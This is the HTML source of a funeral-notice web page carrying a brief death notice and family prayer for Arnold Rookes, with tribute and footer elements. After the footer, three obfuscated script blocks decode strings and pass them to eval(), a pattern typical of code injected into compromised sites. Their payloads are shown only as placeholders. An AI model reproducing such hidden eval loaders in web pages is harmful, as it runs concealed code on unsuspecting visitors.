                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel"><div class="notice_place_holder_containter"><div class="add_a_photo_btn" onclick="open_contributions_popup('Photo');">Add a photo</div><img src="/assets/photos/placeholders/5.jpg" alt="Notice Placeholder" width="100%"></div></div>
            <div class="img_previews_cont">
                <div class="img_previews">                <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/assets/photos/placeholders/5.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Arnold</span><span class="message_surname">ROOKES</span><span class="message_container">Ours is just a simple prayer, God Bless and keep you in His care. From your loving sister-in-law Susan, brother-in-law Ricky and Lee, Dean and Shaun.</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Arnold">Add a tribute for Arnold</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="273"> 273</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>05/05/2012</span></div>
                </div>
                            <a role="button" class="potentially_related_notices_count_title" onclick="toggle_potentially_related_notices();" tabindex="0" aria-label="2 Potentially related notices">2 Potentially related notices</a>
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
            		<div class="notice_item_tributes_container">
			<div class="tributes_content_expanded_container"></div>
		</div>	
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc32e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc32e[2][_0xc32e[1]](_0xc32e[0]);var h=g[_0xc32e[3]](0,e);var i=g[_0xc32e[3]](0,f);var j=d[_0xc32e[1]](_0xc32e[0])[_0xc32e[10]]()[_0xc32e[9]](function(a,b,c){if(h[_0xc32e[4]](b)!==-1)return a+=h[_0xc32e[4]](b)*(Math[_0xc32e[8]](e,c))},0);var k=_0xc32e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc32e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",71,"hVzGXpLBr",50,2,3));
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe44c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe44c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"GYbzQHyeq",30,8,34));

    });
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe24c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe24c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"JmeUVCZzv",8,3,8));
</script>

</body>
</html>